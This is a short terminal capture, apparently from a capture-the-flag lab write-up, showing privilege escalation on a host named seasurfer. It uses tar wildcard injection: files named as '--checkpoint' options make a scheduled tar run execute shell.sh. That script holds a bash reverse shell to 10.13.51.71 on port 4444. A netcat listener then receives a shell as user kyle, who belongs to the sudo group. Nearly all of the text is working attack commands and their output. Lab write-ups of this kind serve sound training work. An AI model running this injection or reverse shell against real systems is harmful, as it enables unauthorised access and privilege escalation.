 www-data@seasurfer:/var/www/internal/invoices$ echo 'asdf' > '--checkpoint=1'
www-data@seasurfer:/var/www/internal/invoices$ echo 'asdf' > '--checkpoint-action=exec=sh
shell.sh'
www-data@seasurfer:/var/www/internal/invoices$ vim shell.sh
www-data@seasurfer:/var/www/internal/invoices$ cat shell.sh
/bin/bash -c '/bin/bash -i >& /dev/tcp/10.13.51.71/4444 0>&1'
www-data@seasurfer:/var/www/internal/invoices$
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.51.71] from (UNKNOWN) [10.10.149.89] 54194
bash: cannot set terminal process group (106014): Inappropriate ioctl for device
bash: no job control in this shell
kyle@seasurfer:/var/www/internal/invoices$ id
id
uid=1000(kyle) gid=1000(kyle) groups=1000(kyle),4(adm),24(cdrom),27(sudo),30(dip),33(www-d
ata),46(plugdev)
kyle@seasurfer:/var/www/internal/invoices$